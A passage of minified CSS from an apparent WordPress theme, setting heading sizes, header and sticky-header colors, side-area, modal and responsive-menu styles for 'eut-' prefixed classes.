{font-size:28px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:24px}.eut-h1.eut-heading-140{font-size:24px}.eut-h1.eut-heading-160{font-size:24px}.eut-h1.eut-heading-180{font-size:24px}.eut-h1.eut-heading-200{font-size:20px}.eut-h1.eut-heading-250{font-size:16px}.eut-h1.eut-heading-300{font-size:16px}h2,.eut-h2{font-size:15px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:13px}.eut-h2.eut-heading-140{font-size:13px}.eut-h2.eut-heading-160{font-size:13px}.eut-h2.eut-heading-180{font-size:13px}.eut-h2.eut-heading-200{font-size:11px}.eut-h2.eut-heading-250{font-size:9px}.eut-h2.eut-heading-300{font-size:9px}h3,.eut-h3{font-size:20px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:17px}.eut-h3.eut-heading-140{font-size:17px}.eut-h3.eut-heading-160{font-size:17px}.eut-h3.eut-heading-180{font-size:17px}.eut-h3.eut-heading-200{font-size:14px}.eut-h3.eut-heading-250{font-size:12px}.eut-h3.eut-heading-300{font-size:12px}h4,.eut-h4{font-size:21px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:18px}.eut-h4.eut-heading-140{font-size:18px}.eut-h4.eut-heading-160{font-size:18px}.eut-h4.eut-heading-180{font-size:18px}.eut-h4.eut-heading-200{font-size:15px}.eut-h4.eut-heading-250{font-size:12px}.eut-h4.eut-heading-300{font-size:12px}h5,.eut-h5{font-size:14px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:12px}.eut-h5.eut-heading-140{font-size:12px}.eut-h5.eut-heading-160{font-size:12px}.eut-h5.eut-heading-180{font-size:12px}.eut-h5.eut-heading-200{font-size:10px}.eut-h5.eut-heading-250{font-size:8px}.eut-h5.eut-heading-300{font-size:8px}.eut-h6.eut-heading-160{font-size:9px}.eut-h6.eut-heading-180{font-size:9px}.eut-h6.eut-heading-200{font-size:7px}.eut-h6.eut-heading-250{font-size:6px}.eut-h6.eut-heading-300{font-size:6px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-post-title .eut-title{font-size:29px;line-height:1.33em}.eut-single-simple-title{font-size:22px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:29px;line-height:1.33em}#eut-forum-title .eut-title{font-size:29px;line-height:1.25em}.eut-product-area .product_title{font-size:23px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:36px;line-height:1.2em}#eut-feature-section .eut-title{font-size:29px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:43px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:14px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-post-title .eut-description{font-size:19px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:13px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:16px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section .eut-description{font-size:19px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:16px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:13px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:24px;line-height:1.07em}}@media print{h1,.eut-h1,#eut-theme-wrapper .eut-modal .eut-search input[type=text],.eut-dropcap span,p.eut-dropcap:first-letter {font-size:28px;line-height:1.13em}.eut-h1.eut-heading-120{font-size:24px}.eut-h1.eut-heading-140{font-size:24px}.eut-h1.eut-heading-160{font-size:24px}.eut-h1.eut-heading-180{font-size:24px}.eut-h1.eut-heading-200{font-size:20px}.eut-h1.eut-heading-250{font-size:16px}.eut-h1.eut-heading-300{font-size:16px}h2,.eut-h2{font-size:15px;line-height:1.32em}.eut-h2.eut-heading-120{font-size:13px}.eut-h2.eut-heading-140{font-size:13px}.eut-h2.eut-heading-160{font-size:13px}.eut-h2.eut-heading-180{font-size:13px}.eut-h2.eut-heading-200{font-size:11px}.eut-h2.eut-heading-250{font-size:9px}.eut-h2.eut-heading-300{font-size:9px}h3,.eut-h3{font-size:20px;line-height:1.32em}.eut-h3.eut-heading-120{font-size:17px}.eut-h3.eut-heading-140{font-size:17px}.eut-h3.eut-heading-160{font-size:17px}.eut-h3.eut-heading-180{font-size:17px}.eut-h3.eut-heading-200{font-size:14px}.eut-h3.eut-heading-250{font-size:12px}.eut-h3.eut-heading-300{font-size:12px}h4,.eut-h4{font-size:21px;line-height:1.6em}.eut-h4.eut-heading-120{font-size:18px}.eut-h4.eut-heading-140{font-size:18px}.eut-h4.eut-heading-160{font-size:18px}.eut-h4.eut-heading-180{font-size:18px}.eut-h4.eut-heading-200{font-size:15px}.eut-h4.eut-heading-250{font-size:12px}.eut-h4.eut-heading-300{font-size:12px}h5,.eut-h5{font-size:14px;line-height:1.9em}.eut-h5.eut-heading-120{font-size:12px}.eut-h5.eut-heading-140{font-size:12px}.eut-h5.eut-heading-160{font-size:12px}.eut-h5.eut-heading-180{font-size:12px}.eut-h5.eut-heading-200{font-size:10px}.eut-h5.eut-heading-250{font-size:8px}.eut-h5.eut-heading-300{font-size:8px}.eut-h6.eut-heading-160{font-size:9px}.eut-h6.eut-heading-180{font-size:9px}.eut-h6.eut-heading-200{font-size:7px}.eut-h6.eut-heading-250{font-size:6px}.eut-h6.eut-heading-300{font-size:6px}#eut-page-title .eut-title,#eut-blog-title .eut-title,#eut-search-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-post-title .eut-title{font-size:29px;line-height:1.33em}.eut-single-simple-title{font-size:22px;line-height:1.56em}#eut-portfolio-title .eut-title{font-size:29px;line-height:1.33em}#eut-forum-title .eut-title{font-size:29px;line-height:1.25em}.eut-product-area .product_title{font-size:23px;line-height:1.26em}#eut-product-title .eut-title,#eut-product-tax-title .eut-title,.woocommerce-page #eut-page-title .eut-title{font-size:29px;line-height:1.33em}#eut-event-title .eut-title,#eut-event-tax-title .eut-title{font-size:36px;line-height:1.2em}#eut-feature-section .eut-title{font-size:29px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-title{font-size:43px;line-height:1.33em}#eut-feature-section.eut-fullscreen .eut-description{font-size:14px;line-height:1.5em}#eut-page-title .eut-description,#eut-blog-title .eut-description,#eut-blog-title .eut-description p,#eut-search-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-post-title .eut-description{font-size:19px;line-height:1.5em}#eut-entry-summary .eut-short-description p{font-size:13px;line-height:2em}#eut-product-title .eut-description,#eut-product-tax-title .eut-description,#eut-product-tax-title .eut-description p,.woocommerce-page #eut-page-title .eut-description{font-size:19px;line-height:1.5em}#eut-event-title .eut-description,#eut-event-tax-title .eut-description,#eut-event-tax-title .eut-description p{font-size:16px;line-height:1.5em}#eut-feature-section .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section.eut-fullscreen .eut-subheading{font-size:13px;line-height:1.13em}#eut-feature-section .eut-description{font-size:19px;line-height:1.5em}.eut-leader-text,.eut-leader-text p,p.eut-leader-text,.eut-quote-text,blockquote p{font-size:16px;line-height:1.8em}.eut-subtitle,.eut-subtitle-text{font-size:13px;line-height:1.5em}#eut-hidden-menu .eut-hiddenarea-content .eut-menu>li>a,#eut-hidden-menu ul.eut-menu>li.megamenu>ul>li>a,#eut-hidden-menu ul.eut-menu>li ul li.eut-goback a{font-size:24px;line-height:1.07em}}a{color:#000}a:hover{color:#f95f51}.eut-container,#disqus_thread,#eut-content.eut-left-sidebar .eut-content-wrapper,#eut-content.eut-right-sidebar .eut-content-wrapper{max-width:1170px}@media only screen and (max-width:1230px){.eut-container,#disqus_thread,#eut-content.eut-left-sidebar .eut-content-wrapper,#eut-content.eut-right-sidebar .eut-content-wrapper{width:90%;max-width:1170px}}@media only screen and (min-width:960px){#eut-theme-wrapper.eut-header-side .eut-container,#eut-theme-wrapper.eut-header-side #eut-content.eut-left-sidebar .eut-content-wrapper,#eut-theme-wrapper.eut-header-side #eut-content.eut-right-sidebar .eut-content-wrapper{width:90%;max-width:1170px}}body.eut-boxed #eut-theme-wrapper{width:100%;max-width:1220px}.eut-body.eut-boxed #eut-header.eut-fixed #eut-main-header,.eut-body.eut-boxed #eut-fildisi-sticky-header,.eut-body.eut-boxed .eut-anchor-menu .eut-anchor-wrapper.eut-sticky,.eut-body.eut-boxed #eut-footer.eut-fixed-footer,.eut-body.eut-boxed #eut-top-bar.eut-fixed .eut-wrapper{max-width:1220px}@media only screen and (max-width:1200px){.eut-body.eut-boxed #eut-header.eut-sticky-header #eut-main-header.eut-header-default,.eut-body.eut-boxed #eut-header.eut-fixed #eut-main-header{max-width:90%}.eut-body.eut-boxed #eut-top-bar.eut-fixed .eut-wrapper{max-width:90%}}.single-post #eut-content:not(.eut-right-sidebar):not(.eut-left-sidebar) .eut-container{max-width:770px}#eut-top-bar .eut-wrapper{padding-top:15px;padding-bottom:15px}#eut-top-bar .eut-wrapper,#eut-top-bar .eut-language>li>ul,#eut-top-bar .eut-top-bar-menu ul.sub-menu{background-color:#fff;color:#777}#eut-top-bar a{color:#777}#eut-top-bar a:hover{color:#f95f51}#eut-main-header{background-color:rgba(2,2,2,1)}#eut-main-header.eut-transparent,#eut-main-header.eut-light,#eut-main-header.eut-dark{background-color:transparent}#eut-main-header.eut-header-default,.eut-header-elements{border-color:rgba(255,255,255,0)}.eut-logo-text a,#eut-header .eut-main-menu .eut-wrapper>ul>li>a,.eut-header-element>a,.eut-header-element .eut-purchased-items{color:#eef1f6}.eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#eef1f6}.eut-logo-text a:hover,#eut-header .eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-header .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header .eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-header .eut-main-menu .eut-wrapper>ul>li:hover>a,.eut-header-element>a:hover{color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span,#eut-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.active>a span{border-color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6}#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after,#eut-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.active>a .eut-item:after{background-color:#eef1f6}#eut-header .eut-main-menu .eut-wrapper>ul>li ul{background-color:#171a1d}#eut-header .eut-main-menu .eut-wrapper>ul>li ul li a{color:#eef1f6}#eut-header .eut-main-menu .eut-wrapper>ul>li ul li a:hover,#eut-header .eut-main-menu .eut-wrapper>ul>li ul li.current-menu-item>a,#eut-header .eut-main-menu .eut-wrapper>ul li li.current-menu-ancestor>a{color:#eef1f6;background-color:#171a1d}#eut-header .eut-main-menu .eut-wrapper>ul>li.megamenu>ul>li>a{color:#fff;background-color:transparent}#eut-header .eut-main-menu .eut-wrapper>ul>li.megamenu>ul>li:hover>a{color:#fff}#eut-header .eut-horizontal-menu ul.eut-menu li.megamenu>.sub-menu>li{border-color:#333638}#eut-header .eut-main-menu .eut-wrapper>ul>li ul li.eut-menu-type-button a{background-color:transparent}#eut-main-header,.eut-logo{height:90px}.eut-logo a{height:50px}.eut-logo.eut-logo-text a{line-height:90px}.eut-logo .eut-wrapper img.eut-sticky{-webkit-transform:translateY(90px);-moz-transform:translateY(90px);-ms-transform:translateY(90px);-o-transform:translateY(90px);transform:translateY(90px)}#eut-header.eut-sticky-header #eut-main-header .eut-logo .eut-wrapper img.eut-sticky{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}#eut-main-menu .eut-wrapper>ul>li>a,.eut-header-element>a,.eut-no-assigned-menu{line-height:90px}.eut-logo .eut-wrapper img{padding-top:0;padding-bottom:0}#eut-theme-wrapper.eut-feature-below #eut-goto-section-wrapper{margin-bottom:90px}@media only screen and (min-width:1024px){#eut-header.eut-overlapping+.eut-page-title,#eut-header.eut-overlapping+#eut-feature-section,#eut-header.eut-overlapping+#eut-content,#eut-header.eut-overlapping+.eut-single-wrapper,#eut-header.eut-overlapping+.eut-product-area{top:-90px;margin-bottom:-90px}#eut-feature-section+#eut-header.eut-overlapping{top:-90px}#eut-header{height:90px}}@media only screen and (min-width:1024px){#eut-header.eut-overlapping+#eut-content .eut-sidebar.eut-fixed-sidebar,#eut-header.eut-overlapping+.eut-single-wrapper .eut-sidebar.eut-fixed-sidebar{top:90px}}#eut-header .eut-main-menu .eut-item .label.eut-bg-default,#eut-hidden-menu .eut-item .label.eut-bg-default{background-color:#eef1f6;color:#fff}#eut-main-header.eut-light .eut-logo-text a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li>a,#eut-main-header.eut-light .eut-header-element>a,#eut-main-header.eut-light .eut-header-element .eut-purchased-items{color:#fff;color:rgba(255,255,255,.7)}#eut-main-header.eut-light .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#fff}#eut-main-header.eut-light .eut-logo-text a:hover,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-light #eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-main-header.eut-light .eut-header-element>a:hover{color:#fff}#eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span,#eut-main-header.eut-light #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-main-header.eut-light #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after,#eut-main-header.eut-light #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-main-header.eut-light,#eut-main-header.eut-light .eut-header-elements,#eut-main-header.eut-header-default.eut-light,#eut-main-header.eut-light #eut-bottom-header{border-color:rgba(255,255,255,0)}#eut-main-header.eut-dark .eut-logo-text a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li>a,#eut-main-header.eut-dark .eut-header-element>a,#eut-main-header.eut-dark .eut-header-element .eut-purchased-items{color:#000;color:rgba(0,0,0,.5)}#eut-main-header.eut-dark .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#000}#eut-main-header.eut-dark .eut-logo-text a:hover,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-main-header.eut-dark #eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-main-header.eut-dark .eut-header-element>a:hover{color:#000}#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span,#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after,#eut-main-header.eut-dark #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-main-header.eut-dark,#eut-main-header.eut-dark .eut-header-elements,#eut-main-header.eut-header-default.eut-dark,#eut-main-header.eut-dark #eut-bottom-header{border-color:rgba(0,0,0,0)}#eut-header.eut-header-hover:not(.eut-sticky-header) #eut-main-header{background-color:rgba(2,2,2,1) !important}#eut-header.eut-header-hover:not(.eut-sticky-header) #eut-main-header.eut-header-default,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-elements{border-color:rgba(255,255,255,0) !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element .eut-purchased-items{color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-header-element>a:hover{color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.active>a span{border-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6 !important}#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after,#eut-header.eut-header-hover:not(.eut-sticky-header) .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li.active>a .eut-item:after{background-color:#eef1f6 !important}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky{height:60px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo{height:60px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo a{height:40px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-logo.eut-logo-text a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-logo.eut-logo-text a{line-height:60px}#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-header-element>a,#eut-header.eut-sticky-header #eut-main-header.eut-shrink-sticky .eut-no-assigned-menu,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-header-element>a,#eut-header.eut-sticky-header #eut-main-header.eut-advanced-sticky .eut-no-assigned-menu{line-height:60px}#eut-header.eut-sticky-header.eut-scroll-up #eut-main-header.eut-advanced-sticky{-webkit-transform:translateY(90px);-moz-transform:translateY(90px);-ms-transform:translateY(90px);-o-transform:translateY(90px);transform:translateY(90px)}#eut-header.eut-sticky-header #eut-main-header:not(.eut-header-logo-top),#eut-header.eut-sticky-header #eut-main-header #eut-bottom-header{background-color:rgba(1,1,2,1)}#eut-header.eut-header-logo-top.eut-sticky-header #eut-main-header{background-color:transparent}#eut-header.eut-sticky-header .eut-logo-text a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li>a,#eut-header.eut-sticky-header #eut-main-header .eut-header-element>a,#eut-header.eut-sticky-header .eut-header-element .eut-purchased-items{color:#9c9c9c}#eut-header.eut-sticky-header .eut-logo-text a:hover,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-header.eut-sticky-header #eut-main-header #eut-main-menu .eut-wrapper>ul>li.active>a,#eut-header.eut-sticky-header #eut-main-header .eut-header-element>a:hover{color:#fff}#eut-header.eut-sticky-header #eut-main-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#fff}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-item>a span,#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-header.eut-sticky-header #eut-main-header.eut-header-default,#eut-header.eut-sticky-header #eut-main-header .eut-header-elements{border-color:rgba(238,241,246,0)}#eut-fildisi-sticky-header,#eut-fildisi-sticky-header .eut-logo,#eut-fildisi-sticky-header:before{height:60px}#eut-fildisi-sticky-header .eut-logo a{height:40px}#eut-fildisi-sticky-header .eut-logo.eut-logo-text a{line-height:60px}#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li>a,#eut-fildisi-sticky-header .eut-header-element>a,#eut-fildisi-sticky-header .eut-no-assigned-menu{line-height:60px}#eut-fildisi-sticky-header:before,#eut-fildisi-sticky-header .eut-logo,#eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{background-color:rgba(1,1,2,1)}#eut-fildisi-sticky-header .eut-logo,#eut-fildisi-sticky-header .eut-header-element>a.eut-safe-button{min-width:60px}#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li>a,#eut-fildisi-sticky-header .eut-header-element>a{color:#9c9c9c}#eut-fildisi-sticky-header .eut-hidden-menu-btn a .eut-item:not(.eut-with-text) span{background-color:#fff}#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.eut-current>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li:hover>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.current-menu-item>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.current-menu-ancestor>a,#eut-fildisi-sticky-header .eut-main-menu .eut-wrapper>ul>li.active>a,#eut-fildisi-sticky-header .eut-header-element>a:hover{color:#fff}#eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-button .eut-wrapper>ul>li:hover>a span{border-color:#eef1f6}#eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li>a .eut-item:after{background-color:#eef1f6}#eut-fildisi-sticky-header .eut-main-menu.eut-menu-type-underline .eut-wrapper>ul>li:hover>a .eut-item:after{background-color:#eef1f6}#eut-sidearea{background-color:#fff;color:gray}#eut-sidearea .widget,#eut-sidearea form,#eut-sidearea form p,#eut-sidearea form div,#eut-sidearea form span{color:gray}#eut-sidearea h1,#eut-sidearea h2,#eut-sidearea h3,#eut-sidearea h4,#eut-sidearea h5,#eut-sidearea h6,#eut-sidearea .widget .eut-widget-title{color:#000}#eut-sidearea a{color:gray}#eut-sidearea .widget li a .eut-arrow:after,#eut-sidearea .widget li a .eut-arrow:before{color:gray}#eut-sidearea a:hover{color:#000}#eut-sidearea .eut-close-btn:after,#eut-sidearea .eut-close-btn:before,#eut-sidearea .eut-close-btn span{background-color:gray}#eut-sidearea .eut-border,#eut-sidearea form,#eut-sidearea form p,#eut-sidearea form div,#eut-sidearea form span,#eut-sidearea .widget a,#eut-sidearea .widget ul,#eut-sidearea .widget li,#eut-sidearea .widget table,#eut-sidearea .widget table td,#eut-sidearea .widget table th,#eut-sidearea .widget table tr,#eut-sidearea table,#eut-sidearea tr,#eut-sidearea td,#eut-sidearea th,#eut-sidearea .widget,#eut-sidearea .widget ul,#eut-sidearea .widget li,#eut-sidearea .widget div,#eut-theme-wrapper #eut-sidearea form,#eut-theme-wrapper #eut-sidearea .wpcf7-form-control-wrap{border-color:#e9e9e9}#eut-sidearea-overlay{background-color:rgba(0,0,0,0)}#eut-modal-overlay,.mfp-bg,#eut-loader-overflow{background-color:rgba(255,255,255,1)}.eut-page-curtain{background-color:#18252a}#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h1,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h2,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h3,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h4,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h5,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) h6,#eut-theme-wrapper .eut-modal-content .eut-form-style-1:not(.eut-white-bg) .eut-modal-title,.mfp-title,.mfp-counter,#eut-theme-wrapper .eut-modal-content .eut-heading-color{color:#000}#eut-theme-wrapper .eut-modal .eut-border,#eut-theme-wrapper .eut-modal form,#eut-theme-wrapper .eut-modal form p,#eut-theme-wrapper .eut-modal form div,#eut-theme-wrapper .eut-modal form span,#eut-theme-wrapper .eut-login-modal-footer,#eut-socials-modal .eut-social li a,#eut-language-modal ul li a{color:#777;border-color:#e9e9e9}.eut-close-modal,button.mfp-arrow{background-color:#000;color:#fff}#eut-responsive-header #eut-main-responsive-header{background-color:rgba(255,255,255,1)}#eut-responsive-header{height:80px}#eut-responsive-header .eut-logo{height:80px}#eut-responsive-header .eut-header-element>a{line-height:80px}#eut-responsive-header .eut-logo a{height:35px}#eut-responsive-header .eut-logo.eut-logo-text a{line-height:80px}#eut-responsive-header .eut-logo .eut-wrapper img{padding-top:0;padding-bottom:0}@media only screen and (max-width:1023px){#eut-main-header,#eut-bottom-header{display:none}#eut-main-menu,#eut-responsive-hidden-menu-wrapper{display:none}#eut-responsive-header{display:block}.eut-header-responsive-elements{display:block}#eut-logo.eut-position-center,#eut-logo.eut-position-center .eut-wrapper{position:relative;left:0}#eut-responsive-menu-wrapper{display:block}}@media only screen and (max-width:1023px){#eut-header.eut-responsive-overlapping+*{top:-80px;margin-bottom:-80px}#eut-header.eut-responsive-overlapping+#eut-page-anchor{top:0;margin-bottom:0}#eut-feature-section+#eut-header.eut-responsive-overlapping{top:-80px}#eut-header.eut-responsive-overlapping+.eut-page-title .eut-wrapper,#eut-header.eut-responsive-overlapping+#eut-feature-section .eut-wrapper{padding-top:80px}}#eut-hidden-menu{background-color:#fff}#eut-hidden-menu a{color:#777}#eut-hidden-menu:not(.eut-slide-menu) ul.eut-menu li a .eut-arrow:after,#eut-hidden-menu:not(.eut-slide-menu) ul.eut-menu li a .eut-arrow:before{background-color:#777}#eut-hidden-menu ul.eut-menu li.open>a .eut-arrow:after,#eut-hidden-menu ul.eut-menu li.open>a .eut-arrow:before{background-color:#f95f51}#eut-hidden-menu.eut-slide-menu ul.eut-menu li>.eut-arrow:hover{color:#f95f51}#eut-theme-wrapper .eut-header-responsive-elements form,#eut-theme-wrapper .eut-header-responsive-elements form p,#eut-theme-wrapper .eut-header-responsive-elements form div,#eut-theme-wrapper .eut-header-responsive-elements form span{color:#777}#eut-hidden-menu a:hover,#eut-hidden-menu ul.eut-menu>li.current-menu-item>a,#eut-hidden-menu ul.eut-menu>li.current-menu-ancestor>a,#eut-hidden-menu ul.eut-menu li.current-menu-item>a,#eut-hidden-menu ul.eut-menu li.open>a{color:#f95f51}#eut-hidden-menu .eut-close-btn{color:#777}#eut-hidden-menu ul.eut-menu 